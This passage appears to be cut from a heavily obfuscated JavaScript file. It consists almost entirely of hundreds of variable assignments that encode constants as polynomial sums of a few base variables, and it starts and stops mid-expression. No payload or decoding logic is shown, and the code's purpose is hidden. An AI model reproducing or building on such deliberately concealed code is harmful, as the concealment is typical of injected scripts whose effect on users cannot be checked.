+RM*Xh+cR*Xh*Xh,BO=wT+HZ*Xh+Xh*Xh+Xh*Xh*Xh,Fr=HZ+Xh+Zz*Xh*Xh,wP=YL+Xh+tL*Xh*Xh+Xh*Xh*Xh,F0=tL+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,j1=tL+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,Jd=cR+RM*Xh+Xh*Xh+Xh*Xh*Xh,NM=YL+vz*Xh+YL*Xh*Xh,Wd=Bw+Xh+YL*Xh*Xh+Xh*Xh*Xh,mQ=cR+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,T9=vz+vz*Xh+YL*Xh*Xh,nY=Zz+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,QL=vz+Bw*Xh+YL*Xh*Xh,Y7=RM+Xh+YL*Xh*Xh+Xh*Xh*Xh,Pp=Zz+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,Rs=wT+Xh+wn*Xh*Xh,H5=vz+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,kP=RM+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,TA=YL+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,jq=Zz+Xh+tL*Xh*Xh+Xh*Xh*Xh,ZQ=YL+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,PP=YL+tL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,CQ=cR+cR*Xh+Xh*Xh+Xh*Xh*Xh,JQ=Bw+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,ON=Bw+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,DX=tL+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,nP=YL+Zz*Xh+wn*Xh*Xh,Jn=RM+vz*Xh+YL*Xh*Xh,DR=Bw+RM*Xh+Xh*Xh,nq=cR+Xh+tL*Xh*Xh+Xh*Xh*Xh,ZZ=RM+YL*Xh+wn*Xh*Xh,YN=Bw+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,kY=RM+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,vR=wn+YL*Xh+Zz*Xh*Xh,hj=tL+Zz*Xh+tL*Xh*Xh,K5=vz+Xh+tL*Xh*Xh+Xh*Xh*Xh,XO=YL+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,I3=wT+Zz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,jR=wT+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,E7=tL+Xh+YL*Xh*Xh+Xh*Xh*Xh,gx=wT+HZ*Xh+vz*Xh*Xh,AT=tL+Bw*Xh+vz*Xh*Xh,Ej=Bw+Xh+vz*Xh*Xh+Xh*Xh*Xh,Xj=Bw+Bw*Xh+Xh*Xh+Xh*Xh*Xh,xY=wT+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,AX=wT+cR*Xh+YL*Xh*Xh,L3=Zz+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,xR=wn+HZ*Xh+Xh*Xh,WC=Zz+cR*Xh+wn*Xh*Xh,Cp=Bw+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Md=cR+Xh+vz*Xh*Xh+Xh*Xh*Xh,G7=wn+Xh+RM*Xh*Xh+Xh*Xh*Xh,w3=wn+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,n7=cR+wn*Xh+RM*Xh*Xh+Xh*Xh*Xh,hQ=Zz+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,x8=RM+Bw*Xh+tL*Xh*Xh,G1=vz+cR*Xh+Xh*Xh+Xh*Xh*Xh,fX=cR+RM*Xh+Xh*Xh,Vr=wT+Xh+vz*Xh*Xh,zX=Bw+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,pY=HZ+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,qh=vz+RM*Xh+YL*Xh*Xh,Ip=YL+tL*Xh+Xh*Xh+Xh*Xh*Xh,wd=HZ+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Qz=Zz+Bw*Xh+Xh*Xh,Ww=Bw+vz*Xh,qZ=cR+Zz*Xh+wn*Xh*Xh,d1=tL+Xh+HZ*Xh*Xh+Xh*Xh*Xh,s8=Zz+Xh+wn*Xh*Xh,As=YL+RM*Xh+cR*Xh*Xh,mn=HZ+YL*Xh,MN=vz+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,M0=YL+Xh+cR*Xh*Xh+Xh*Xh*Xh,WQ=tL+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,qw=RM+RM*Xh+vz*Xh*Xh,wx=YL+cR*Xh+wn*Xh*Xh,Q3=YL+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,nd=wT+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,M7=Bw+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,O6=wT+RM*Xh+Xh*Xh+Xh*Xh*Xh,n3=wn+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,Zd=cR+Xh+wn*Xh*Xh+Xh*Xh*Xh,gC=YL+tL*Xh,DQ=vz+Xh+Xh*Xh+Xh*Xh*Xh,Q5=Zz+HZ*Xh+Bw*Xh*Xh+Xh*Xh*Xh,Aq=RM+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,K7=YL+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,Q9=RM+vz*Xh+wn*Xh*Xh,d8=vz+YL*Xh+Zz*Xh*Xh,HN=YL+Xh+Xh*Xh+Xh*Xh*Xh,R3=tL+Zz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Q0=HZ+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,NP=HZ+Zz*Xh+Xh*Xh+Xh*Xh*Xh,F7=RM+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,C3=Bw+Xh+cR*Xh*Xh+Xh*Xh*Xh,Gn=Bw+vz*Xh+YL*Xh*Xh,KN=RM+Xh+RM*Xh*Xh+Xh*Xh*Xh,bN=cR+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Dx=HZ+vz*Xh,SQ=cR+Bw*Xh+Xh*Xh+Xh*Xh*Xh,Np=Zz+wn*Xh+Xh*Xh+Xh*Xh*Xh,v6=wn+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,Hd=RM+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,IQ=vz+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Xn=Zz+Xh+YL*Xh*Xh,VR=Zz+wn*Xh+vz*Xh*Xh,qp=YL+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,Iz=cR+Xh+tL*Xh*Xh,fC=cR+cR*Xh+wn*Xh*Xh,Kp=HZ+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,Tp=tL+wn*Xh+RM*Xh*Xh+Xh*Xh*Xh,mj=wn+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,fM=tL+Zz*Xh+vz*Xh*Xh,Mq=YL+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,DU=cR+YL*Xh,Fw=YL+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,UR=YL+YL*Xh,gq=YL+vz*Xh+Xh*Xh+Xh*Xh*Xh,Rn=wT+Zz*Xh+vz*Xh*Xh,Ws=tL+Zz*Xh+Zz*Xh*Xh,FP=RM+RM*Xh+Xh*Xh+Xh*Xh*Xh,DY=wn+wn*Xh+Xh*Xh+Xh*Xh*Xh,qU=vz+cR*Xh+vz*Xh*Xh,lP=wT+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,OP=HZ+RM*Xh+Xh*Xh+Xh*Xh*Xh,It=wT+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,QT=vz+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,cA=YL+Zz*Xh+Xh*Xh+Xh*Xh*Xh,JP=HZ+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,Gq=vz+HZ*Xh+Xh*Xh+Xh*Xh*Xh,P6=Zz+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Mj=vz+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,CR=Bw+YL*Xh+YL*Xh*Xh,bq=tL+RM*Xh+Xh*Xh+Xh*Xh*Xh,RX=wT+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,JA=tL+YL*Xh+Xh*Xh+Xh*Xh*Xh,z7=Zz+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,Vj=Zz+Xh+RM*Xh*Xh+Xh*Xh*Xh,YP=Zz+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,OU=Bw+wn*Xh+Xh*Xh,v0=HZ+Bw*Xh+Xh*Xh+Xh*Xh*Xh,V0=tL+Bw*Xh+Zz*Xh*Xh+Xh*Xh*Xh,X0=wn+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,kC=wn+Zz*Xh,Hw=cR+Zz*Xh+Zz*Xh*Xh,Xt=Bw+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,hC=HZ+tL*Xh+Xh*Xh,Yx=HZ+HZ*Xh+wn*Xh*Xh,PA=HZ+Xh+Xh*Xh+Xh*Xh*Xh,kt=wT+tL*Xh+wn*Xh*Xh+Xh*Xh*Xh,sX=cR+tL*Xh+Xh*Xh+Xh*Xh*Xh,N=RM+Bw*Xh+Xh*Xh+Xh*Xh*Xh,PX=wT+vz*Xh+cR*Xh*Xh,Uz=wn+tL*Xh+Zz*Xh*Xh,HP=vz+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,K6=wT+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,CA=RM+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,q3=wn+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,c1=HZ+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Qj=tL+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,qO=HZ+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,Zt=Zz+vz*Xh+Xh*Xh+Xh*Xh*Xh,IX=wT+tL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,A6=Bw+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,RO=cR+Xh+Xh*Xh+Xh*Xh*Xh,xN=vz+tL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,kp=cR+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,Kt=cR+wn*Xh+Xh*Xh+Xh*Xh*Xh,T6=cR+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Ew=HZ+HZ*Xh+tL*Xh*Xh,jU=RM+vz*Xh+tL*Xh*Xh,wq=Bw+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,lp=tL+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,qQ=wT+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,S6=vz+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,tq=wT+Xh+vz*Xh*Xh+Xh*Xh*Xh,Nd=cR+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,b6=tL+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,fx=RM+RM*Xh+tL*Xh*Xh,HX=RM+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,hX=HZ+cR*Xh+Xh*Xh+Xh*Xh*Xh,UN=wn+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,pQ=YL+Xh+YL*Xh*Xh+Xh*Xh*Xh,I6=HZ+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,Pr=wn+Bw*Xh+YL*Xh*Xh,YC=wT+wn*Xh,wZ=Zz+Xh,FU=HZ+Bw*Xh+tL*Xh*Xh,nT=RM+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,MP=wT+cR*Xh+Xh*Xh+Xh*Xh*Xh,SP=tL+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,zC=vz+YL*Xh,lO=Zz+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,S=HZ+tL*Xh+wn*Xh*Xh,ww=Bw+tL*Xh+vz*Xh*Xh,B1=tL+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,P7=HZ+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,PU=Zz+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,YA=tL+vz*Xh+YL*Xh*Xh+Xh*Xh*Xh,N5=Zz+wn*Xh+RM*Xh*Xh+Xh*Xh*Xh,j6=YL+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,B5=Zz+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,lU=tL+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,Q7=Bw+RM*Xh+RM*Xh*Xh+Xh*Xh*Xh,l0=RM+Xh+tL*Xh*Xh+Xh*Xh*Xh,rY=wT+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,D8=Bw+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,Xw=cR+YL*Xh+tL*Xh*Xh,wA=tL+Zz*Xh+Xh*Xh+Xh*Xh*Xh,hO=tL+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,wY=vz+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,nn=cR+Bw*Xh+Xh*Xh,m0=wT+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,ZX=vz+YL*Xh+Xh*Xh+Xh*Xh*Xh,E8=RM+RM*Xh+cR*Xh*Xh,Dz=wT+cR*Xh+Zz*Xh*Xh,AP=cR+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,xh=wn+cR*Xh+vz*Xh*Xh,DZ=cR+wn*Xh+Xh*Xh,vO=tL+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,TX=HZ+cR*Xh+wn*Xh*Xh+Xh*Xh*Xh,tj=vz+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,TL=tL+RM*Xh+Xh*Xh,Nq=YL+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,M3=HZ+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,W7=RM+Xh+Xh*Xh+Xh*Xh*Xh,Lr=YL+tL*Xh+Zz*Xh*Xh,hp=wT+RM*Xh+vz*Xh*Xh,FM=vz+HZ*Xh+cR*Xh*Xh,mP=RM+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,w0=vz+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,EA=Bw+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,w9=RM+tL*Xh+cR*Xh*Xh,f3=vz+Bw*Xh+Xh*Xh+Xh*Xh*Xh,XY=tL+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,zz=Bw+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,DO=Bw+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,GA=Bw+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,B6=HZ+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,p0=cR+tL*Xh+wn*Xh*Xh+Xh*Xh*Xh,cq=tL+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,mU=wT+tL*Xh+Xh*Xh,ZP=vz+vz*Xh+cR*Xh*Xh,EX=cR+HZ*Xh+Bw*Xh*Xh+Xh*Xh*Xh,fP=HZ+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,qq=vz+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Ot=HZ+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,Fq=HZ+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,Rf=wT+cR*Xh+vz*Xh*Xh,V5=Bw+HZ*Xh+Bw*Xh*Xh+Xh*Xh*Xh,AZ=YL+Xh+tL*Xh*Xh,Z3=RM+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,kj=vz+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,R=HZ+Xh+tL*Xh*Xh,Ut=cR+wn*Xh+tL*Xh*Xh,sx=HZ+cR*Xh+Zz*Xh*Xh,N7=HZ+wn*Xh+RM*Xh*Xh+Xh*Xh*Xh,BN=vz+tL*Xh+Xh*Xh+Xh*Xh*Xh,p6=Zz+cR*Xh+Xh*Xh+Xh*Xh*Xh,jQ=RM+Xh+cR*Xh*Xh+Xh*Xh*Xh,g3=Bw+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,KC=YL+RM*Xh+vz*Xh*Xh,cp=tL+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,xP=vz+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,Xf=YL+Xh+YL*Xh*Xh,W6=Zz+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,t7=wT+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,w1=tL+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,gU=wT+vz*Xh+wn*Xh*Xh,GY=YL+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Gw=tL+RM*Xh+cR*Xh*Xh,UC=wn+YL*Xh,Us=YL+Zz*Xh+Xh*Xh,nA=wT+Xh+cR*Xh*Xh+Xh*Xh*Xh,sf=cR+YL*Xh+YL*Xh*Xh,xx=YL+Zz*Xh+vz*Xh*Xh,f1=Zz+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,U3=HZ+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,W1=Bw+Xh+Xh*Xh+Xh*Xh*Xh,qR=cR+Xh+vz*Xh*Xh,Uj=tL+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,vj=Zz+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,rd=HZ+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,OZ=Zz+vz*Xh+tL*Xh*Xh,hA=Bw+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,zt=wn+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,LX=Zz+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,J1=Zz+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,pt=vz+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,xX=tL+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,M1=Bw+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,CY=HZ+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,UZ=tL+cR*Xh+cR*Xh*Xh+HZ*Xh*Xh*Xh+Xh*Xh*Xh*Xh,XN=wn+HZ*Xh+Xh*Xh+Xh*Xh*Xh,NN=cR+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,zd=wn+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,tQ=vz+Xh+Zz*Xh*Xh+Xh*Xh*Xh,J5=Bw+Zz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,E1=wn+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,zj=tL+Bw*Xh+Xh*Xh+Xh*Xh*Xh,B7=cR+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,bh=tL+RM*Xh+tL*Xh*Xh,AN=wT+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,fL=wT+cR*Xh+tL*Xh*Xh,g0=tL+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,P=wn+tL*Xh,Yp=RM+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,Y9=Bw+Xh+cR*Xh*Xh,Dw=HZ+RM*Xh,EO=RM+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,P5=Zz+Xh+Zz*Xh*Xh,ld=YL+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,tX=Zz+tL*Xh+Xh*Xh+Xh*Xh*Xh,Ij=wT+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,N8=vz+cR*Xh+YL*Xh*Xh,rP=wn+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,k6=tL+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,jM=vz+vz*Xh+wn*Xh*Xh,NA=cR+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,cP=tL+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,wh=cR+Zz*Xh+cR*Xh*Xh,nO=Zz+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,ZA=wn+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,DM=YL+RM*Xh+tL*Xh*Xh,Fj=Bw+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,jP=wT+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Hs=tL+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,tt=vz+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,Pj=HZ+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,Rp=YL+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,sY=HZ+cR*Xh,CP=wT+Zz*Xh+RM*Xh*Xh+Xh*Xh*Xh,z3=RM+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,N9=Zz+Xh+vz*Xh*Xh,Qt=cR+tL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,LY=cR+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,DT=RM+Xh,M5=YL+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,RY=RM+YL*Xh+Xh*Xh+Xh*Xh*Xh,Iw=wT+YL*Xh+cR*Xh*Xh,Ux=tL+Bw*Xh+Xh*Xh,Yq=HZ+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,Bt=RM+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,tN=Zz+Xh+Xh*Xh+Xh*Xh*Xh,lf=tL+Bw*Xh+Zz*Xh*Xh,tC=vz+Xh+YL*Xh*Xh,n1=wn+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,sj=vz+wn*Xh+Xh*Xh+Xh*Xh*Xh,sP=Zz+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,cL=Bw+vz*Xh+vz*Xh*Xh,bA=wT+Bw*Xh,KA=Bw+Xh+tL*Xh*Xh+Xh*Xh*Xh,CN=HZ+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,S9=cR+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,HO=RM+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,tO=RM+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Sw=wT+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,j9=HZ+wn*Xh,VY=wT+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,gd=wT+Zz*Xh+Xh*Xh+Xh*Xh*Xh,Kq=YL+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,xz=HZ+vz*Xh+tL*Xh*Xh,dp=YL+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,Os=wT+tL*Xh+cR*Xh*Xh,RZ=wT+YL*Xh+Zz*Xh*Xh,rN=Zz+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,AA=wn+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,TC=vz+Xh+tL*Xh*Xh,dj=vz+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,hq=Zz+HZ*Xh+Xh*Xh+Xh*Xh*Xh,UQ=wn+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,P1=Zz+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,hY=wn+YL*Xh+Xh*Xh,Rx=Zz+wn*Xh+Xh*Xh,w5=cR+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,IA=Zz+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,D1=wT+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,L0=tL+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,s5=Zz+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,c5=Zz+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,UL=HZ+cR*Xh+cR*Xh*Xh,A7=Bw+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,PZ=wT+cR*Xh,Sp=cR+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,Y5=Bw+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,Zq=cR+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,vA=Zz+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,wU=vz+Zz*Xh+tL*Xh*Xh,XC=tL+HZ*Xh+tL*Xh*Xh,qP=wT+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,fU=Zz+vz*Xh+vz*Xh*Xh,k5=Zz+Zz*Xh+Xh*Xh+Xh*Xh*Xh,A0=wn+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,N0=wT+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,GR=HZ+Zz*Xh,Zf=RM+cR*Xh,AY=wn+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,Hz=vz+Bw*Xh+tL*Xh*Xh,sL=HZ+Xh+vz*Xh*Xh,EP=wT+Xh+Xh*Xh+Xh*Xh*Xh,qA=wn+Xh+vz*Xh*Xh+Xh*Xh*Xh,WX=cR+Xh+cR*Xh*Xh+Xh*Xh*Xh,TO=wT+wn*Xh+RM*Xh*Xh+Xh*Xh*Xh,z0=vz+YL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,h9=Zz+Zz*Xh+tL*Xh*Xh,hT=wT+Zz*Xh,f7=YL+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,WL=tL+wn*Xh+vz*Xh*Xh,jj=YL+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,Ht=vz+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Ad=cR+HZ*Xh+Xh*Xh+Xh*Xh*Xh,gP=vz+Xh+HZ*Xh*Xh+Xh*Xh*Xh,H7=Bw+vz*Xh+Zz*Xh*Xh,B=tL+RM*Xh,NQ=RM+HZ*Xh+tL*Xh*Xh+Xh*Xh*Xh,Cj=wn+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,Y8=vz+HZ*Xh+tL*Xh*Xh,nQ=YL+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,l1=vz+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,f9=YL+Xh+Zz*Xh*Xh+Xh*Xh*Xh,Ap=wT+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,VZ=RM+Zz*Xh+Xh*Xh,rw=HZ+YL*Xh+Zz*Xh*Xh,Ff=tL+YL*Xh+Xh*Xh,G6=HZ+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,s6=vz+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,wN=HZ+YL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,NO=cR+Xh+RM*Xh*Xh+Xh*Xh*Xh,dT=cR+RM*Xh+Zz*Xh*Xh,BY=wT+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,LO=wT+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,pj=YL+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,ff=wT+Bw*Xh+Zz*Xh*Xh,XL=tL+RM*Xh+Zz*Xh*Xh,QR=Zz+vz*Xh,YO=Zz+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,G=Zz+Bw*Xh,Pt=Zz+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,AU=tL+wn*Xh+wn*Xh*Xh,Xp=wT+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,Mx=vz+Bw*Xh+Xh*Xh,J6=wn+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,cr=Bw+Bw*Xh+Bw*Xh*Xh,UM=cR+vz*Xh,rh=wn+Bw*Xh,Wn=vz+cR*Xh,L7=Bw+Zz*Xh+Xh*Xh+Xh*Xh*Xh,k1=wn+vz*Xh+Xh*Xh+Xh*Xh*Xh,Xd=wn+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,P0=vz+cR*Xh+wn*Xh*Xh+Xh*Xh*Xh,wX=Bw+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,sN=RM+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,qM=cR+HZ*Xh+vz*Xh*Xh,ZO=wT+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,Z7=Bw+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,IP=RM+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,j3=Bw+wn*Xh+wn*Xh*Xh+Xh*Xh*Xh,sp=cR+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,WN=YL+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,xO=HZ+wn*Xh+Xh*Xh+Xh*Xh*Xh,Y6=YL+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,V1=tL+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,fd=HZ+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,U7=HZ+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,zq=vz+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,cx=Bw+Xh+Zz*Xh*Xh,J=tL+YL*Xh+Zz*Xh*Xh,I7=wT+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,G9=HZ+Zz*Xh+wn*Xh*Xh,mN=Zz+Xh+YL*Xh*Xh+Xh*Xh*Xh,pA=HZ+Xh+vz*Xh*